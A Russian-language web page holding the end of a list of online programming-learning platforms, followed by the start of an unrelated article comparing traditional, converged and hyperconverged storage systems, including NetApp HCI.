Lynda работает по подписке. Хотя часть курсов доступны бесплатно, основная доля доступна только после оформления подписки стоимостью от $19/месяц. После оплаты пользователь получает неограниченный доступ к любым курсам в базе данных Lynda. Для ознакомления с функционалом Lynda предлагается 10-ти дневная trial-версия, с полным доступом ко всей библиотеке.



Codewars

Это интерактивный сборник задач по программированию, решая которые вы набиваете свой скилл в том или ином языке.

Разнообразные задачи, достижения, тесты, просмотр наиболее лучших решений, обсуждения, ранги — все это делает сервис очень удобным и ценным для тех кто хочет порешать задачки на том или ином языке. Сейчас сервис поддерживает следующие языки: Clojure, C++, C#, Elixir, F#, Go, Haskell, Java, JavaScript, PHP, Python, Ruby, Rust, Shell, SQL, Swift, TypeScript.

Coursera

Coursera — образовательная платформа, которая дает возможность пройти онлайн-обучение в ведущих образовательных учреждениях мира. Проект сотрудничает с университетами, которые публикуют и ведут в системе курсы по различным отраслям знаний.

Слушатели проходят курсы, общаются с сокурсниками, сдают тесты и экзамены непосредственно на сайте Coursera. В проекте представлены курсы по физике, инженерным дисциплинам, гуманитарным наукам и искусству, медицине, биологии, математике, информатике, экономике и бизнесу.

Продолжительность курсов примерно от шести до десяти недель с 1-2 часами видеолекций в неделю, курсы содержат задания, еженедельные упражнения и иногда заключительный проект или экзамен. За $40 вы можете получить сертификат от вуза, в котором прошли курс. На Coursera примерно 700 курсов в различных сферах деятельности.

Code Avengers

Code Avengers предоставляет возможность обучаться в интерактивной и игровой форме основам HTML5, CSS3, JavaScript прямо в браузере. В ходе обучения вы сможете обучиться основам программирования и вёрстки шаг за шагом, выполняя небольшие задания.

На бесплатном аккаунте можно изучить 5 первых уроков каждого из курсов.Некоторые курсы доступны на русском языке (на текущий момент переведены HTML/CSS / JavaScript / Game Dev / Intro to Coding)

Khan Academy

Отличное место для людей, желающих научиться творить с помощью кода. Эта бесплатная платформа использует видеоуроки от экспертов, покрывающие много различных тем от математики и физики до истории и искусствоведения. Доступны приложения для Android и iOS, которые дадут вам возможность проходить курсы платформы где угодно.

Bento

Сайт создан StackOverflow разработчиком. Ресурс представляет собой тур по лучшим руководствам в интернете, туда входят интерактивные занятия, видео и материалы для чтения. Bento бесплатен и подает материал в абсолютно логичной последовательности.

Bloc.io

Bloc помогает освоить профессии UI/UX-дизайнера и разработчика, с тем, чтобы создавать «современные адаптивные веб-сайты и мобильные приложения». У сервиса не совсем обычная система оплаты: за фиксированную сумму в 3 999 долларов можно выбрать один из трех вариантов нагрузки — 3 месяца по 40 часов в неделю, 4,5 месяца по 25–30 часов и 9 месяцев по 12–15 часов. Так обучение можно совместить с учебой в другом месте или даже работой.

CheckIO

CheckIO — ресурс для изучения и практики языка программирования Python. Обучение представлено в виде игры, в которой каждому пользователю необходимо в той или иной мере использовать свои знания. Например, первый этап обучения «Learning» — это цепочка задач от легкой к сложной. Причем, в описании самой задачи есть все справочные данные для ее решения.

Codingame

Codingame.com — сервис для изучения различных языков программирования в игровой форме. В каждом случае от игрока требуется решить определенную проблему или исправить чужой код.

Codebabes

Изюминка нашего списка Codebabes.com. Все видеоуроки на этом интернет-ресурсе ведут молодые девушки. Специфика таких уроков в том, что по мере того, что материал усложняется, девушки… раздеваются. В каждом разделе предусмотрено нескольких видеороликов для обучения. На видео девушка, которая ведет курс, на протяжении нескольких минут объясняет пользователю одну из тем какого-либо блока.

MIT OpenCourseware

MIT OpenCourseWare — это специальный ресурс Массачусетского технологического института, на котором собраны многие обучающие курсы, лекции и семинары. OpenCourseWare содержит материалы более чем 2 000 курсов. На сайте есть аудио и видеокурсы, поиск по каталогу, по номеру курса, по наименованию дисциплины, все предметы и степень сложности разделены в отдельные рубрики.

The Code Player

С помощью этого ресурса вы можете просматривать интерактивные презентации, которые объясняют как писать программы с нуля. Вы не только видите написание кода, но и можете понять какие изменения в конечный продукт вносит каждая строка кода.

Mozilla Developer Network

Проект представляет собой онлайн-коллекцию документов из различных источников, которые посвящены веб-разработке и подходят людям с любым уровнем подготовки: от экспертов до студентов и начинающих. MDN это вики, а значит, любой человек может вносить в нее правки и исправлять неточности.

HTML5Rocks

HTML5Rocks это подборка бесплатных уроков для помощи в решении различных проблем. К видео часто прилагают разные письменные инструкции, диаграммы, а в комментариях можно найти полезные разъяснения.

CSS-Tricks

Подробное изучение CSS при помощи большого альманаха по CSS. Сейчас блог охватывает много тем, помимо CSS – например, Sass, JavaScript, PHP и прочее. Вы можете ознакомиться с огромным количеством ресурсов и даже с фрагментами кода.

Tuts+

Полезный англоязычный образовательный портал с аудиторией около 5-ти миллионов пользователей. Большое количество бесплатных обучающих программ по различным отраслям программирования, а также платных курсов. Более 600 видеокурсов и электронных книг.

Code4Startup

Code4startup.com — обучение разным языкам программирования и фреймворкам на примерах успешных стартапов. Например, Code4Startup предлагает изучить AngularJS и FireBase создавая клон TaskRabbit, а HTML 5, CSS и jQuery копируя Airbnb (потом можно будет создать и гибридное мобильное приложение для сервиса).

Русскоязычные сайты для изучения программирования:

HTML Academy

Это интерактивные онлайн-курсы по HTML и CSS, которые помогут вам пройти путь от решения простых практических задач, до создания полноценных сайтов. Практике здесь уделяется большое внимание, каждый новый материал подкрепляется примерами и контрольными заданиями, которые вам придется решить для перехода к следующему уроку.

Hexlet

Hexlet — это открытая веб-платформа для обучения программированию, предлагающая короткие курсы длительностью в несколько часов для разработчиков программ, от новичков до профессионалов. Все учебные программы состоят из двух частей: теоретической и практической.

Lendwings

LendWings – эта платформа предлагает видеолекции лучших преподавателей со всего мира на русском языке, но не все курсы бесплатны. LendWings позволяет пользователям подключаться к обучающим курсам независимых преподавателей («инструкторов»), которые предоставляют обучение при помощи записанных видеолекций, текстовых документов, слайдов, презентаций и других материалов.

Geekbrains

Это онлайновая школа обучения программированию, системному администрированию, дизайну и интернет-маркетингу. Каждый курс GeekBrains имеет подробную программу и отзывы. Занятия охватывают почти все отрасли разработки и готовят к конкретной работе в той или иной области IT. Для студентов, также доступны программы стажировок и сертификации.

JavaRush

JavaRush обучает программированию на Java в форме онлайн-игры. Игра сделана по мотивам вселенной Футурамы. Цель игры — прокачать персонажа (робота Амиго) с 1 до 80-го уровня. В игре вы выполняете задания и зарабатываете черную материю, которую тратите на открытие новых уровней. Курс JavaRush содержит 1200 практических задач возрастающей сложности.

Javascript.ru

Целью сайта является предоставление максимально грамотной и, по возможности, актуальной информации о javascript и смежных технологиях. Присутствует учебник, инструментарий и большое количество правильных статей для общего развития. Доступен для скачивания оффлайн-вариант справочника. Есть несколько достаточно сложных тестов.

ITVDN

Ресурс для онлайн-обучения программированию, предлагающий не только видеоуроки для самостоятельного просмотра, но и бесплатные сервисы, позволяющие формировать практические навыки написания кода. Каждый пользователь имеет возможность формировать практические навыки с помощью Тренажера, общаться с другими студентами на форуме, читать интересные публикации в блоге, слушать бесплатные IT-вебинары. Сами видеокурсы входят в более крупные образовательные модули — «IT Специальности»

Проголосуйте ниже за ресурс, который был вам полезен в изучении программирования. Или оставьте свой комментарий, если среди перечисленных не нашли свой любимый.

Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.

|

Метки: author zarytskiy программирование обучение обучение программированию учебный процесс учебный процесс в it обучение онлайн |

NetApp HCI - гиперконвергентная система нового поколения для работы с данными |

В данной статье дана сравнительная характеристика традиционных, конвергентных и гиперконвергентных систем, связанных с хранением и обработкой данных. Рассматриваются варианты масштабирования аналогичных корпоративных систем и архитектура Scale-Out. Приведены описание и характеристика гиперконвергентной системы нового поколения для работы с данными NetApp HCI.

Конвергентные и традиционные системы

Конвергентные системы (converged systems) - это результат естественного прогресса, уход от традиционной IT инфраструктуры, которая всегда была связана с созданием обособленных и не связанных друг с другом «бункеров» для хранения и обработки данных.

Для наследуемой окружающей IT среды, как правило, создавались отдельные административные группы (коллективы специалистов) для систем хранения, для серверов и для поддержки сети. Например, группа систем хранения занималась покупкой, обеспечением и поддержкой инфраструктуры хранения данных. Она также поддерживала отношения с поставщиками аппаратных средств хранения. То же касалось групп серверов и сети.

Конвергентная система объединяет два или больше из этих компонентов IT инфраструктуры, как предварительно спроектированное решение. Лучшие решения данного класса объединяют все три компонента, которые тесно связаны между собой соответствующим ПО.

Явное преимущество такого решения - относительно простой дизайн для сложной IT инфраструктуры. Идея состоит в том, чтобы создать единую команду для поддержки, - так же, как ориентироваться на единственного продавца для поддержки всех необходимых компонентов.

Конвергентные и гиперконвергентные системы



Гиперконвергентные системы (HCS) выводят само понятие «convergence» на новый уровень. Конвергентные системы типично состоят из отдельных компонентов, спроектированных так, чтобы они хорошо работали вместе. HCS типично представляют собой модульные решения, разработанные для масштабирования за счет включения в систему дополнительных модулей. Фактически они выполняют «размасштабирование» большой системы хранения данных за счет слоя ПО контроллера.

Типичные архитектуры традиционной и гиперконвергентной систем хранения данных и управления ими